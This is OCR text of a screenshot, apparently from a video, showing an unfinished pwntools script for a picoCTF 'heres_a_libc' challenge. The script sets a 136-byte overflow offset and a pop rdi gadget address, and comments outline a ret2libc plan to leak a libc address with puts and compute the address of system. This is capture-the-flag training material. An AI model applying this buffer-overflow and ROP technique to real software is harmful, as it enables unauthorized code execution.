 Ghidra
x86 calling conventions...
~/ctf/pico/heres_a_libc/...
john@ubuntu-vm: ~/ctf/...
Sat 01 May, 11:43 john
~/ctf/pico/heres_a_libc/attempt.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md
attempt.py
1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 p = process("./vuln")
6 gdb.attach(p)  # we can debug our ROP chain
7
8 offset = 136
9 junk = b"A" * offset
10
11 """
12 Plan of attack:
13 * Use puts to leak to an address
14 * We need to supply arguments to puts...
15 * We will use ROP to do this
16 ... but will need the x64 calling conventions
17 * that means that `rdi` is the first argument
18
19 * After our leak, we can calculate the offset
20 * between the function that we leaked, and the function that we WANT
21 (i.e. getting the difference between that address and system address)
22
23
24 0x0000000000400913 : pop rdi ; ret
25 """
26
27 pop_rdi = 0x400913
Line 6, Column 43
Tab Size: 4
Python